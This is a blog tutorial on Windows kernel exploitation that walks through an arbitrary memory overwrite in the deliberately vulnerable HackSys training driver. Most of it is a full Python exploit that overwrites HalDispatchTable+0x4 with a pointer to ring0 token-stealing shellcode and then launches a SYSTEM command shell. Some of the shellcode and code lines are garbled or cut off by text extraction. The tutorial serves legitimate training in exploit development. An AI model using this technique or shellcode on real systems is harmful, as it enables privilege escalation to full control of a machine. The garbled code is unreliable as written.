# Windows Kernel Exploitation Tutorial Part 3: Arbitrary Memory Overwrite (Write-What-Where)

 $\hat{\mathcal{S}}$  [September 29, 2017](https://rootkits.xyz/blog/2017/09/kernel-write-what-where/)  $\hat{\mathcal{L}}$  [rootkit](https://rootkits.xyz/blog/author/rootkit/)

### **Overview**

In the [previous part](https://rootkits.xyz/blog/2017/08/kernel-stack-overflow/), we looked into exploiting a basic kernel stack overflow vulnerability.

This part will focus on another vulnerability, Arbitrary Memory Overwrite, also known as Write-What-Where vulnerability. Basic exploitation concept for this would be to overwrite a pointer in a Kernel Dispatch Table (Where) with the address to our shellcode (What).

Again, thanks to @[hacksysteam](https://twitter.com/hacksysteam) for the driver and @[FuzzySec](http://www.fuzzysecurity.com/tutorials/expDev/15.html) for the awesome writeup on the subject.

## Analysis

To analyze the vulnerability, let's look into the [ArbitraryOverwrite.c](https://github.com/hacksysteam/HackSysExtremeVulnerableDriver/blob/master/Driver/ArbitraryOverwrite.c) file in the source code.



Again, a really good job in explaining the vulnerability and the fix as well. The issue here is the lack of validation of the two pointers (what and where), whether they reside in user space or kernel space. The secure version properly checks if both the pointers reside in the User Space or not using the *ProbeForRead* function.

Now that we understand the vulnerability, we need the IOCTL code to trigger it as well. In the previous part, we just looked into the *IrpDeviceIoCtlHandler* call for the IOCTL code. But this time, we'd look into the *[HackSysExtremeVulnerableDriver.h](https://github.com/hacksysteam/HackSysExtremeVulnerableDriver/blob/master/Driver/HackSysExtremeVulnerableDriver.h)* file for all the codes and calculate the IOCTL code from it.

1 #define HACKSYS\_EVD\_IOCTL\_ARBITRARY\_OVERWRITE CTL\_CODE(FILE\_DEVICE\_UNKNOWN, 0x802, METHOD\_NEIT

The *[CTL\\_CODE](https://msdn.microsoft.com/en-us/library/ms902086.aspx)* macro is used to create a unique system IOCTL, and from the above macro, we can calculate the IOCTL in python by running the following command:

1 hex((0x00000022 << 16) | (0x00000000 << 14) | (0x802 << 2) | 0x00000003)

This should give you IOCTL of *0x22200b*.

Now, let's analyze the *TriggerArbitraryOverwrite* function in IDA:



The thing to note here is the length of 8 bytes. First 4 bytes being the What, and the next 4 bytes to be the Where.

#### **Exploitation**

Let's get to the fun part now. We'll take the skeleton script from our previous part, modify the IOCTL and see if it works.

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
   import ctypes, sys, struct
   from ctypes import *
   from subprocess import *
  def main():
            kernel32 = windll.kernel32
            psapi = windll.Psapi
            ntdll = windll.ntdll
        hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0,
        if not hevDevice or hevDevice == -1:
                    print "*** Couldn't get Device Driver handle"
                    sys.exit(-1)
        but = "A" * 100
```


Working fine. Now let's start building our exploit.

The first step to exploit this vulnerability is to find some address in kernel space to overwrite safely and reliably, without crashing the machine. Luckily, there's a rarely used function in the kernel *NtQueryInterval-Profile*, that calls another function *KeQueryIntervalProfile*, which again calls *HalDispatchTable+0x4*.

I know it's confusing, but a really good readup on the matter is available at [poppopret](http://poppopret.blogspot.de/2011/07/windows-kernel-exploitation-basics-part.html) blog, that accurately summarises the flow of the execution for the exploitation:

- 1. Load the kernel executive *ntkrnlpa.exe* in userland in order to be able to get the offset of *HalDispatchTable* and then to deduce its address in kernelland.
- 2. Retrieve the address of our shellcode.
- 3. Retrieve the address of the syscall *NtQueryIntervalProfile()* within ntdll.dll.
- 4. Overwrite the pointer at nt!HalDispatchTable+0x4 with the address of our shellcode function.
- 5. Call the function *NtQueryIntervalProfile()* in order to launch the shellcode

Let's analyze the flow to *nt!HalDispatchTable+0x4* by disassembling the *NtQueryIntervalProfile* function:

kd> u nt!NtQueryIntervalProfile nt!NtQueryIntervalProfile: 82d5a4eb 6a0c push  $0C<sub>h</sub>$ 82d5a4ed 68601eaa82 offset nt! ?? :: FNODOBFM:: `string'+0xcc0 (82aa1e6) push 82d5a4f2 e8492dd7ff nt!\_SEH\_prolog4 (82acd240)  $cal1$ eax, dword ptr fs: [00000124h] 82d5a4f7 64a124010000  $m \cap M$ 82d5a4fd 8a983a010000 bl, byte ptr [eax+13Ah]  $m<sub>O</sub>$ 82d5a503 84db|  $h1$   $h1$ test. |82d5a505 743e nt!NtQueryIntervalProfile+0x5a (82d5a545) пe 82d5a507 8365fc00 and dword ptr [ebp-4], 0 ∥kd> u  $\vert$ nt!NtQueryIntervalProfile+0x20: |82d5a50b 8b750c esi, dword ptr [ebp+0Ch]  $mov$ 82d5a50e 8bce  $m<sub>O</sub>$ ecx, esi 82d5a510 a15078bb82  $m$ ov eax, dword ptr [nt!MmUserProbeAddress (82bb7850)] 82d5a515  $3<sub>bf0</sub>$  $_{\text{cmp}}$ esi.eax |82d5a517 7202 jЬ nt!NtQueryIntervalProfile+0x30 (82d5a51b) 82d5a519 8bc8  $m<sub>O</sub>$ ecx, eax 82d5a51b 8b01  $mov$ eax, dword ptr [ecx] dword ptr [ecx], eax |82d5a51d 8901  $m$ ov ∥kd> u nt!NtQueryIntervalProfile+0x34: 82d5a51f c745fcfeffffff dword ptr [ebp-4], OFFFFFFFEh mov 82d5a526 eb20 nt!NtQueryIntervalProfile+0x5d (82d5a548) םתר |82d5a528 8b45ec  $mov$ eax, dword ptr [ebp-14h] eax dword ptr [eax]<br>eax dword ptr [eax] 82d5a52b 8b00  $mov$ |82d5a52d 8b00  $mov$ 82d5a52f 8945e4  $mov$ dword ptr [ebp-1Ch], eax 82d5a532 33c0 xor eax, eax 82d5a534 40 inc eax lkd> - น  $\vert$ nt!NtQueryIntervalProfile+0x4a: 82d5a535 c3 ret esp.dword ptr [ebp-18h] |82d5a536 8b65e8 mov 82d5a539 c745fcfeffffff dword ptr [ebp-4]. OFFFFFFFFEh  $_{\text{mov}}$ 82d5a540 8b45e4 eax, dword ptr [ebp-1Ch]  $mov$ 82d5a543 eb39 nt!NtQueryIntervalProfile+0x93 (82d5a57e) jmp |82d5a545 8b750c mov esi, dword ptr [ebp+0Ch] 82d5a548 8b4508 eax, dword ptr [ebp+8]  $M \cap V$ |82d5a54b 85c0 eax, eax test lkd> u |nt!NtQueryIntervalProfile+0x62; 82d5a54d 7507 nt!NtOuervIntervalProfile+0x6b (82d5a556) ine eax, dword ptr [nt!KiProfileInterval (82b77bb0)] |82d5a54f a1b07bb782  $m$ ov 82d5a554 eb05 صهند nt | NtOuery IntervalProfile+0x70 (82d5a55b) 82d5a556 e8b8e2fbff nt!KeQueryIntervalProfile (82d18813) <u>call</u> 82d5a55b 84db  $b1, b1$ test |82d5a55d 741b je nt!NtQueryIntervalProfile+0x8f (82d5a57a) 82d5a55f c745fc01000000<br>82d5a566 8906 dword ptr [ebp-4],1<br>dword ptr [esi],eax mov  $_{\text{mov}}$ 

Let's go into the *KeQueryIntervalProfile* call:



This is the pointer that we need to overwrite, so that it points to our shellcode. In summary, if we overwrite this pointer, and call the *NtQueryIntervalProfile*, the execution flow should land onto our shellcode.

Simple enough, we'd proceed with building our exploit step by step.

[First, we would enumerate the load address for all the device drivers. For this, we'd use the](https://msdn.microsoft.com/en-us/library/windows/desktop/ms682617(v=vs.85).aspx) *EnumDevice-Drivers* function. Then we'd find the base name of the drivers through *[GetDeviceDriverBaseNameA](https://msdn.microsoft.com/en-us/library/windows/desktop/ms683184(v=vs.85).aspx)* function. And fetch the base name and address for *ntkrnlpa.exe.*

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
   #Enumerating load addresses for all device drivers
   enum_base = (c_ulong * 1024)()
   enum = psapi.EnumDeviceDrivers(byref(enum_base), c_int(1024), byref(c_long()))
   if not enum:
        print "Failed to enumerate!!!"
            sys.exit(-1)
   for base address in enum base:
        if not base address:
                    continue
        base_name = c_{char\_p('x00' * 1024)}driver base name = psapi.GetDeviceDriverBaseNameA(base address, base name, 48)
        if not driver base name:
            print "Unable to get driver base name!!!"
                    sys.exit(-1)
        if base_name.value.lower() == 'ntkrnl' or 'ntkrnl' in base_name.value.lower():
            base name = base name.value
            print "[+] Loaded Kernel: {0}".format(base_name)
            print "[+] Base Address of Loaded Kernel: {0}".format(hex(base_address))
                    break
```
Now we have the base name and address of *ntkrnlpa.exe,* let's calculate the address of *HalDispatchTable*. We'd load the *ntkrnlpa.exe* into the memory through *[LoadLibraryExA](https://msdn.microsoft.com/en-in/library/windows/desktop/ms684179(v=vs.85).aspx)* function, and then get the address for *HalDispatchTable* through the *[GetProcAddress](https://msdn.microsoft.com/en-us/library/windows/desktop/ms683212(v=vs.85).aspx)* function.

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15 hal4 = hal_address + 0x4
16
17
18 print "[+] HalDispatchTable+0x4: {0}".format(hex(hal4))
   kernel_handle = kernel32.LoadLibraryExA(base_name, None, 0x00000001)
   if not kernel_handle:
       print "Unable to get Kernel Handle"
           sys.exit(-1)
  hal_address = kernel32.GetProcAddress(kernel_handle, 'HalDispatchTable')
  # Subtracting ntkrnlpa base in user space
  hal_address -= kernel_handle
  \parallel# To find the HalDispatchTable address in kernel space, add the base address of ntkrnpa in k\epsilonhal_address += base_address
   # Just add 0x4 to HAL address for HalDispatchTable+0x4
  print "[+] HalDispatchTable : {0}".format(hex(hal_address))
```
Final step is to define our What-Where:

- What –> Address to our shellcode
- Where –> *HalDispatchTable+0x4*

```
1
2
3
4
5
6
    class WriteWhatWhere(Structure):
             _fields_ = [
                      ("What", c_void_p),
                      ("Where", c_void_p)
```

```
7
8
9
10 www.Where = hal4
11
www_pointer = pointer(www)
12
13
14
   #What-Where
  \mathsf{www = WriteWhatWhere()}www.What = shellcode final address
   print "[+] What : {0}".format(hex(www.What))
   print "[+] Where: \{\theta\}".format(hex(www.Where))
```
Combining all of the above, with our shellcode taken from the previous part (the token stealing one), the final exploit looks like:

```
1
2
3
4
5
6
7
8
9
10
11
12
13
1415
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
\Delta\Delta45
46
47
48
49
50
51
52
53
    import ctypes, sys, struct
    from ctypes import *
    from subprocess import *
    class WriteWhatWhere(Structure):
        _fields_ = [        ("What", c_void_p),
                    ("Where", c_void_p)
    def main():
            kernel32 = windll.kernel32
            psapi = windll.Psapi
            ntdll = windll.ntdll
            #Defining the ring0 shellcode and loading it in VirtualAlloc.
        shellcode = bytearray(
                    "\x90\x90\x90\x90"              # NOP Sled
                    "\x60"                          # pushad
            "\x31\xc0" # xor eax, eax
                    "\x64\x8b\x80\x24\x01\x00\x00"  # mov eax,[fs:eax+0x124]
                    "\x8b\x40\x50"                  # mov eax,[eax+0x50]
            "\xrightleftharpoons "\sqrt{x89}\right\rangle xc1" # mov ecx,eax
            "\xba\xa04\xa00\xa00" # mov edx,0x4
            "\x8b\x80\xb8\x00\x00\x00" # mov eax, [eax+0xb8]
            ''\x2d\x58\x080x00\x00" # sub eax,0xb8
            "\x39\x90\xb4\x00\x00\x00" # cmp [eax+0xb4],edx
            "\x75\xed" # jnz 0x1a
            "\x8b\x90\xf8\x00\x00\x00" # mov edx, [eax+0xf8]
                    "\x89\x91\xf8\x00\x00\x00"      # mov [ecx+0xf8],edx
                    "\x61"                          # popad
            "\x31\xc0" # xor eax, eax
            "\xrightleftharpoons "\xrightleftharpoons \arrows \arrows add esp, byte +0x24
                    "\x5d"                          # pop ebp
            "\xc2\x08\x00" # ret 0x8
        ptr = kernel32.VirtualAlloc(c_int(0),c_int(len(shellcode)),c_int(0x3000),c_int(0x40))
        buff = (c_char * len(shellcode)).from_buffer(shellcode)
        kernel32.RtlMoveMemory(c_int(ptr),buff,c_int(len(shellcode)))
        shellcode_address = id(shelloode) + 2shellcode_final = struct.pack("<L",ptr)
        shellcode_final_address = id(shellcode_final) + 20
        print "[+] Address of ring0 shellcode: {0}".format(hex(shellcode_address))
        print "[+] Pointer for ring0 shellcode: {0}".format(hex(shellcode_final_address))
        #Enumerating load addresses for all device drivers, and fetching base address and name
        enum_base = (c_\text{ulong} * 1024)()enum = psapi.EnumDeviceDrivers(byref(enum_base), c_int(1024), byref(c_long()))
        if not enum:
            print "Failed to enumerate!!!"
                    sys.exit(-1)
```

```
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
9495
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111 if
112
         for base_address in enum_base:
             if not base address:
                              continue
             base name = c char p('x00' * 1024)driver_base_name = psapi.GetDeviceDriverBaseNameA(base_address, base_name, 48)
             if not driver base name:
                  print "Unable to get driver base name!!!"
                              sys.exit(-1)
             if base name.value.lower() == 'ntkrnl' or 'ntkrnl' in base name.value.lower():
                 base name = base name.value
                  print "[+] Loaded Kernel: {0}".format(base_name)
                  print "[+] Base Address of Loaded Kernel: {0}". format(hex(base address))
                              break
             #Getting the HalDispatchTable
         kernel handle = kernel32.LoadLibraryExA(base name, None, 0x00000001)
         if not kernel handle:
             print "Unable to get Kernel Handle"
                     sys.exit(-1)
         hal address = kernel32.GetProcAddress(kernel handle, 'HalDispatchTable')
             # Subtracting ntkrnlpa base in user space
         hal address -= kernel handle
         # To find the HalDispatchTable address in kernel space, add the base address of ntkrnpa
         hal address += base address
             # Just add 0x4 to HAL address for HalDispatchTable+0x4
         hal4 = hal_address + 0x4print "[+] HalDispatchTable : {0}".format(hex(hal_address))
             print "[+] HalDispatchTable+0x4: {0}".format(hex(hal4))
             #What-Where
             www = WriteWhatWhere()
             www.What = shellcode_final_address
             www.Where = hal4
             www_pointer = pointer(www)
         print "[+] What : {0}".format(hex(www.What))print "[+] Where: \{\emptyset\}".format(hex(www.Where))
         hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0
         if not hevDevice or hevDevice == -1:
             print "*** Couldn't get Device Driver handle"
                     sys.exit(-1)
         kernel32.DeviceIoControl(hevDevice, 0x0022200B, www_pointer, 0x8, None, 0, byref(c_ulong
             #Calling the NtQueryIntervalProfile function, executing our shellcode
             ntdll.NtQueryIntervalProfile(0x1337, byref(c_ulong()))
         print "[+] nt authority\system shell incoming"
         Popen("start cmd", shell=True)
        _ __name == "__main__":
             main()
```
Run this, and enjoy a freshly brewed *nt authority\system* shell:



Posted in [Kernel,](https://rootkits.xyz/blog/category/kernel/) [Tutorial](https://rootkits.xyz/blog/tag/tutorial/) Tagged Buffer Overflow, [Exploitation,](https://rootkits.xyz/blog/tag/exploitation/) [Kernel,](https://rootkits.xyz/blog/tag/kernel/) Tutorial, [Windows](https://rootkits.xyz/blog/tag/windows/)

